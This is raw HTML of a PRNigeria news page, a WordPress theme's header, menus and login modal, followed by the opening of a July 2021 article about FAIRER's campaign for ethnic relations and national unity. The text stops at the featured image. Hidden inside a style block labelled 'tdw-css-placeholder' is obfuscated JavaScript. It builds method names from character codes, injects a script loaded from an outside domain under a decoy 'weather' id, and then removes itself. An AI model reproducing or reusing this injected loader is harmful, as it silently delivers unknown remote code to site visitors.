<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/64444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=64444' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7d78913371";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/national/",
                    "name": "National"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2021/07/05/female-led-group-fairer/",
                    "name": "Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-64444 single-format-standard wp-theme-Newspaper td-standard-pack female-led-group-fairer global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in National" class="entry-crumb" href="https://prnigeria.com/category/national/">National</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-64444" class="post-64444 post type-post status-publish format-standard has-post-thumbnail category-featured category-national tag-fairer tag-female-advocacy tag-image-merchants tag-jaafar-jaafar tag-macarthur-foundation byline-prnigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/national/">National</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Female-Led Group, FAIRER, Launches Campaign for Ethnic Relations, National Unity</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-05T15:00:19+01:00" >July 5, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?fit=1080%2C720&ssl=1" data-caption="L to R Asouzu Chiamaka, Zubaidah Baba and Nafisah Bello FAIRER Female Advocates for Ethnic Relations"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?resize=375%2C250&ssl=1 375w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?resize=750%2C500&ssl=1 750w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/L-to-R-Asouzu-Chiamaka-Zubaidah-Baba-and-Nafisah-Bello-FAIRER-Female-Advocates-for-Ethnic-Relations.jpeg?resize=696%2C464&ssl=1 696w, 